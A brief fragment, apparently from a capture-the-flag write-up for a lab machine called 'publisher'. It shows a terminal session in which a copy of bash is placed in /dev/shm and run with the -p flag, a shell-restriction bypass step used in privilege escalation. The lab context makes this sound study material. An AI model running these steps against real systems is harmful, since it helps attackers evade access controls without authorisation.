 think@publisher:~$ cp /bin/bash /dev/shm
think@publisher:~$ chmod +x /dev/shm/bash
think@publisher:~$ /dev/shm/bash -p
think@publisher:~$ id
uid=1000(think) gid=1000(think) groups=1000(think)
think@publisher:~$ ps -p $$
    PID TTY          TIME CMD
   3311 pts/0    00:00:00 bash